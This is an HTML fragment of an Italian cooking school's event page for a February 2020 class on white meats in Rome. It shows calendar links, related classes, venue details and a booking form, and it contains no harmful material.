href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20200204T190000/20200204T223000&#038;text=La%20cucina%20classica%209%3A%20le%20carni%20bianche&#038;details=%3Ch3%3EPartiamo+dall%E2%80%99assunto+che+la+Cucina+Classica+Italiana+%C3%A8+tra+le+migliori+del+mondo%2C+che+non+ci+si+pu%C3%B2+spingere+in+avanti+se+non+si+conoscono+%3Cem%3EI+Classici%3C%2Fem%3E+e+che+non+%C3%A8+detto+che%2C+solo+perch%C3%A9+siamo+italiani%2C+dobbiamo+conoscere+e+saper+cucinare+i+piatti+della+nostra+Penisola%3C%2Fh3%3E%3Cdiv%3EAbbiamo+operato+una+selezione+tra+le+migliaia+di+ricette+della+nostra+cucina+classica%2C+regionale+e+non%2C+scegliendo+quelle+che+riteniamo+pi%C3%B9+significative%2C+attualizzandole+ma+senza+stravolgerle.+Alcune+ricette+potranno+variare+in+base+alla+stagione+e+alla+stagionalit%C3%A0+dei+prodotti.%3C%2Fdiv%3E%3Cdiv%3EIl+metodo+di+base+sar%C3%A0%2C+nella+maggior+parte+dei+casi%2C+quello+della+separazione+delle+cotture%2C+tecnica+moderna+e+professionale+che+rende+facile+preparare+le+ricette+anche+a+casa.%3C%2Fdiv%3E%3Cdiv%3ELe+dispense+saranno+particolarmente+esaustive%2C+alcune+delle+quali+corredate+da+diagrammi+e+disegni+del+docente%2C+lo+chef+Aurelio+Carraffa.%3C%2Fdiv%3E%3Cdiv%3EQuesta+serie+di+lezioni+tematiche+%C3%A8+focalizzata+sulla+prepa%3C%2Fdiv%3E+%28View+Full+evento+Description+Here%3A+https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-9-le-carni-bianche-2%2F%29&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;trp=false&#038;ctz=Europe/Rome&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-02-04T19%3A00%3A00%2B01%3A00&#038;enddt=2020-02-04T22%3A30%3A00%2B01%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=La%20cucina%20classica%209%3A%20le%20carni%20bianche&#038;body=Partiamo%20dall%E2%80%99assunto%20che%20la%20Cucina%20Classica%20Italiana%20%C3%A8%20tra%20le%20migliori%20del%20mondo%2C%20che%20non%20ci%20si%20pu%C3%B2%20spingere%20in%20avanti%20se%20non%20si%20conoscono%20I%20Classici%20e%20che%20non%20%C3%A8%20detto%20che%2C%20solo%20perch%C3%A9%20siamo%20italiani%2C%20dobbiamo%20conoscere%20e%20saper%20cucinare%20i%20piatti%20della%20nostra%20PenisolaAbbiamo%20operato%20una%20selezione%20tra%20le%20migliaia%20di%20ricette%20della%20nostra%20cucina%20classica%2C%20regionale%20e%20non%2C%20scegliendo%20quelle%20che%20riteniamo%20pi%C3%B9%20significative%2C%20attualizzandole%20ma%20senza%20stravolgerle.%20Alcune%20ricette%20potranno%20variare%20in%20base%20alla%20stagione%20e%20alla%20stagionalit%C3%A0%20dei%20prodotti.Il%20metodo%20di%20base%20sar%C3%A0%2C%20nella%20maggior%20parte%20dei%20casi%2C%20quello%20della%20separazione%20delle%20cotture%2C%20tecnica%20moderna%20e%20professionale%20che%20rende%20facile%20preparare%20le%20ricette%20anche%20a%20casa.Le%20dispense%20saranno%20particolarmente%20esaustive%2C%20alcune%20delle%20quali%20corredate%20da%20diagrammi%20e%20disegni%20del%20docente%2C%20lo%20chef%20Aurelio%20Carraffa.Questa%20serie%20di%20lezi%20%28Visualizza%20la%20descrizione%20completa%20di%20Evento%20qui%3A%20https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-9-le-carni-bianche-2%2F%29"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-02-04T19%3A00%3A00%2B01%3A00&#038;enddt=2020-02-04T22%3A30%3A00%2B01%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=La%20cucina%20classica%209%3A%20le%20carni%20bianche&#038;body=Partiamo%20dall%E2%80%99assunto%20che%20la%20Cucina%20Classica%20Italiana%20%C3%A8%20tra%20le%20migliori%20del%20mondo%2C%20che%20non%20ci%20si%20pu%C3%B2%20spingere%20in%20avanti%20se%20non%20si%20conoscono%20I%20Classici%20e%20che%20non%20%C3%A8%20detto%20che%2C%20solo%20perch%C3%A9%20siamo%20italiani%2C%20dobbiamo%20conoscere%20e%20saper%20cucinare%20i%20piatti%20della%20nostra%20PenisolaAbbiamo%20operato%20una%20selezione%20tra%20le%20migliaia%20di%20ricette%20della%20nostra%20cucina%20classica%2C%20regionale%20e%20non%2C%20scegliendo%20quelle%20che%20riteniamo%20pi%C3%B9%20significative%2C%20attualizzandole%20ma%20senza%20stravolgerle.%20Alcune%20ricette%20potranno%20variare%20in%20base%20alla%20stagione%20e%20alla%20stagionalit%C3%A0%20dei%20prodotti.Il%20metodo%20di%20base%20sar%C3%A0%2C%20nella%20maggior%20parte%20dei%20casi%2C%20quello%20della%20separazione%20delle%20cotture%2C%20tecnica%20moderna%20e%20professionale%20che%20rende%20facile%20preparare%20le%20ricette%20anche%20a%20casa.Le%20dispense%20saranno%20particolarmente%20esaustive%2C%20alcune%20delle%20quali%20corredate%20da%20diagrammi%20e%20disegni%20del%20docente%2C%20lo%20chef%20Aurelio%20Carraffa.Questa%20serie%20di%20lezi%20%28Visualizza%20la%20descrizione%20completa%20di%20Evento%20qui%3A%20https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-9-le-carni-bianche-2%2F%29"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark">Cucina &#038; vini: le zuppe di pesce</a></h3>
<span class="tribe-event-date-start">23 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-9/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-9/" class="url" rel="bookmark">Carciofi: i fiori che si mangiano</a></h3>
<span class="tribe-event-date-start">26 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-di-cucina-smart/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2025/12/mosaico-smart-1.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-di-cucina-smart/" class="url" rel="bookmark">Corso di Cucina Smart &#8211; Matinee</a></h3>
<span class="tribe-event-date-start">27 Gennaio alle ore 10:30</span> - <span class="tribe-event-time">14:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-9-le-carni-bianche-2%2F&amp;t=La%20cucina%20classica%209%3A%20le%20carni%20bianche" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-9-le-carni-bianche-2%2F&amp;text=La%20cucina%20classica%209%3A%20le%20carni%20bianche" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-9-le-carni-bianche-2%2F&amp;description=Partiamo%20dall%E2%80%99assunto%20che%20la%20Cucina%20Classica%20Italiana%20%C3%A8%20tra%20le%20migliori%20del%20mondo%2C%20che%20non%20ci%20si%20pu%C3%B2%20spingere%20in%20avanti%20se%20non%20si%20conoscono%20I%20Classici%20e%20che%20non%20%C3%A8%20detto%20che%2C%20solo%20perch%C3%A9%20siamo%20italiani%2C%20dobbiamo%20conoscere%20e%20saper%20cucinare%20i%20piatti%20della%20nostra%20Penisola%0D%0AAbbiamo%20operato%20una%20selezione%20tra%20le%20migliaia%20di%20ricette&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2020%2F01%2Fcarni-bianche-1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/&amp;subject=La%20cucina%20classica%209%3A%20le%20carni%20bianche" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/gli-arancini/">Gli arancini</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-6/">Corso base di cucina, prima lezione</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2020-02-04"> 4 Febbraio 2020 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2020-02-04">
19:00 - 22:30</div>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-event-cost-label tribe-events-meta-label">Prezzo:</span>
<span class="tribe-events-event-cost tribe-events-meta-value"> €70,00 </span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/cucina-classica/" rel="tag">cucina classica</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/cucina-generale/" rel="tag">Cucina generale</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-coppie/" rel="tag">Per coppie</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-esperti/" rel="tag">per esperti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-principianti/" rel="tag">Per principianti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/primi/" rel="tag">Primi</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/regionale/" rel="tag">regionale</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/riso/" rel="tag">riso</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/secondi/" rel="tag">Secondi</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/carni-bianche/" rel="tag">carni bianche</a>, <a href="https://mamamediterraneum.it/lezioni/tag/cucina-classica/" rel="tag">cucina classica</a>, <a href="https://mamamediterraneum.it/lezioni/tag/verdure/" rel="tag">verdure</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/mama-mediterraneum/">MaMà Mediterraneum</a></li><li class="tribe-events-meta-item tribe-venue-location">
<address class="tribe-events-address">
<span class="tribe-address"><span class="tribe-street-address">via di Priscilla 15-17</span>
<br>
<span class="tribe-locality">Roma</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">00199</span><span class="tribe-country-name">Italia</span></span></address></li><li class="tribe-events-meta-item">
<span class="tribe-venue-tel-label tribe-events-meta-label">Numero di telefono</span>
<span class="tribe-venue-tel tribe-events-meta-value"> 06 8620 6780 </span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/aurelio-carraffa/" title="Aurelio Carraffa" target="_self" rel="">Aurelio Carraffa</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/la-cucina-classica-9-le-carni-bianche-2/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="La cucina classica 9: le carni bianche"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="52566ddf6a" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_b1jmw" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span 